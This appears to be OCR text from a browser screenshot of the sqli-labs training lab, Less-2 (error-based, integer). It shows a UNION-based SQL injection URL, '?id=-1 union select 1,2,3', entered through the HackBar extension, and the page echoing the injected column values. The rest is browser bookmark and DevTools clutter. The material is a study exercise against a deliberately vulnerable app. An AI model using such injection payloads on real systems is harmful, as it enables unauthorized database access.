 Less-2 **Error Based- Intiger*
不安全 sqli-labs:8080/Less-2/?id=-1%20union%20select%201,2,3
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-2/?id=-1 union select 1,2,3
Enable POST ADD HEADER